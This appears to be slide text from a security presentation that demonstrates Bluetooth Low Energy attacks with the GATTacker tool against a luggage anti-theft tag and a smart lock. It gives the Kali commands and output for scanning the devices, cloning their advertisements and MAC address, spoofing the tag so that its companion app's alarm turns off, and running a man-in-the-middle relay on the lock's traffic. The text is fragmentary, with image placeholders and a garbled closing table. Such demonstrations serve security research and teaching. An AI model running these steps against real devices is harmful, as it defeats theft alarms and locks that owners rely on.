





### Anti-theft protection

Mobile application "pairs" with device, and listens to its advertisements.

In case the luggage is stolen (no signal from device), mobile app raises alarm.

Mobile app: "witbelt"









#### ws-slave, scan







#### Scan for advertisements

```
root@kali:~# cd node_modules/gattacker
root@kali:~/node_modules/gattacker# node ws-slave.js
GATTacker ws-slave
```

```
root@kali:~/node_modules/gattacker# node scan.js
Ws-slave address: 127.0.0.1
on open
poweredOn
Start scanning.
```




#### Scan results

peripheral discovered (d03972b7ad8f with address
<d0:39:72:b7:ad:8f, public>, connectable true, RSSI -69:

Name: WiT Belt

EIR: 020106070203180218041809ff8fadb77239d01000 ( r9

Scan response: 09095769542042656c74 ( WiT Belt)

advertisement saved: devices/d03972b7ad8f\_WiT-Belt.adv.json





#### **Scan services**

root@kali:~/node modules/gattacker# node scan.js d03972b7ad8f Ws-slave address: 127.0.0.1 on open poweredOn Start exploring d03972b7ad8f Start to explore d03972b7ad8f explore state: d03972b7ad8f : start explore state: d03972b7ad8f : finished Services file devices/d03972b7ad8f.srv.json saved!





# Add static hooks in services file (already in files/)

```
"characteristics": [
        "uuid": "2a19",
        "name": "Battery Level",
        "properties": [
          "read",
          "notify"
        .
        "value": "54",
         "hooks":{
          "staticValue" : "54"
```





Change interface MAC address (by hand, script wrapper does not handle yet static parameters)

# bdaddr -i hci0 d0:39:72:b7:ad:8f Manufacturer: Cambridge Silicon Radio (10) Device address: F1:A3:12:0D:25:FD New BD address: D0:39:72:B7:AD:8F (Texas Instruments)

Address changed - Reset device now # hciconfig hci0 up





# Start advertising (static run)

#### # node advertise -S -a devices/d03972b7ad8f\_WiT-Belt.adv.json -s devices/d03972b7ad8f.srv.json





### App connects to emulated device, alarm disables!

static run write not defined in hooks undefined -> undefined peripheralid: d03972b7ad8f advertisement file: devices/d03972b7ad8f WiT-Belt.adv.json EIR: 020106070203180218041809ff8fadb77239d01000 scanResponse: 09095769542042656c74 waiting for interface to initialize... BLENO - on -> stateChange: poweredOn on -> advertisingStart: success setServices: success Client connected: 57:d7:99:99:df:49 >> Write: 1802 (Immediate Alert) -> 2a06 (Alert Level ) : 📴 ( ) static run write not defined in hooks 1802 (Immediate Alert) -> 2a06 (Alert Level ) << Read static val 180f (Battery Service) -> 2a19 (Battery Level ) : <mark>54</mark> (T) >> Subscribe: 180f (Battery Service) -> 2a19 (Battery Level ) static run subscribe 180f (Battery Service) -> 2a19 (Battery Level ) >> Write: 1802 (Immediate Alert) -> 2a06 (Alert Level ) : 📴 ( ) static run write not defined in hooks 1802 (Immediate Alert) -> 2a06 (Alert Level ) Client disconnected: 57:d7:99:99:df:49





# Lock #3



https://www.flickr.com/photos/morbius19/9411737596











#### Scan for the lock

```
root@kali:~/node_modules/gattacker# node scan.js
```

```
Ws-slave address: 10.5.5.129
```

on open

```
poweredOn
```

Start scanning.

```
peripheral discovered (f0c77f162e8b with address <f0:c7:7f:16:2e:8b, public>, connectable true,
RSSI -63:
```

```
        Name:
        Smartlock

        EIR:
        0201060302e0ff (
        )

        Scan response:
        0e09536d6172746c6f636b202020051228003c00020a00 (
        Smartlock (<</td>
        )
```

advertisement saved: devices/f0c77f162e8b\_Smartlock-.adv.json





## Save its services for cloning

root@kali:~/node modules/gattacker# node scan.js f0c77f162e8b Ws-slave address: 10.5.5.129 on open poweredOn Start exploring f0c77f162e8b Start to explore f0c77f162e8b explore state: f0c77f162e8b : start explore state: f0c77f162e8b : finished Services file devices/f0c77f162e8b.srv.json saved!





### **Run MITM attack**

root@kali:~/node modules/gattacker# ./mac\_adv -a devices/f0c77f162e8b\_Smartlock-.adv.json Advertise with cloned MAC address Ws-slave address: 10.5.5.129 peripheralid: f0c77f162e8b advertisement file: devices/f0c77f162e8b Smartlock-.adv.json FTR: 0201060302e0ff scanResponse: 0e09536d6172746c6f636b202020051228003c00020a00 on open poweredOn BLENO - on -> stateChange: poweredOn Noble MAC address : b8:27:eb:4c:88:3d initialized ! Static - start advertising on -> advertisingStart: success setServices: success 



















#### Next time - something different

| Write:  | ffe0        | aes | fffl      | o,r                                                                                                    | a137343136383905789a247b1a2f094f215f21 ( 7 | 741689 | x \${ / | 0!_!) |   |
|---------|-------------|-----|-----------|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------|---------|-------|---|
| f0c77f1 | 62e8b:      | 186 | 91 cor    | nfi                                                                                                    | rmed subscription state: 2a05              |        |         |       |   |
| Read:   | ffe0        | ->  | fff1      |                                                                                                    | a20500f0c77f162e8b31cf3c5bf4e6f06a3763     |        | 1 <[    | j7c)  |   |
| Write:  | ffe0        | ->  | fff1      | , in the second second | a137343136383909badcfdd885c3bcca04cef1d6   | 74168  | 9       |       | Ŋ |
| -       | Contra Line |     | - C C C A |                                                                                                    |                                            |        |         |       |   |





#### Authentication

